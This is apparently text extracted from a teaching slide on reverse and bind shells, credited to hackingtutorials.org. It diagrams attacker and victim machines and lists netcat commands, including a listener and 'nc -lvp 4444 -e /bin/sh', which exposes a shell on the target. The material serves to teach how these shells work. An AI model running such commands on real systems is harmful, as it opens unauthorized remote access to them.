 Shells - Our way in
REVERSE SHELL
Attacker
Victim
attacker exploits victim's machine
nc -l 4444
listen p:4444
reverse TCP connection
to 1.2.3.4:4444
IP: 1.2.3.4
IP: 4.3.2.1
Netcat Bind shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc 192.168.1.2 4444
Connecting
nc -lvp 4444 -e /bin/sh
Listening
Charles Kayser
ABOV